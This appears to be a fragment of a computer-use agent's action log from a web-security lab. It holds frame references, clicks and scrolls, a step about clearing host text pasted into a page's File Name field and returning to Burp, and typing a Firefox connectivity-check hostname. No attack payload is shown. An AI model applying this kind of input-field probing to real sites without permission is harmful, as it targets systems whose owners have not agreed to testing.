
scroll(1269, 538, "up", 3)
left_click(1535, 137)

left_click(611, 524)

scroll(545, 602, "down", 3)

Clear the host text pasted into the lab page's File Name field, then return to Burp.
left_click(1490, 249)
left_click(1500, 245)

left_click(638, 467)
type("detectportal.firefox.com")
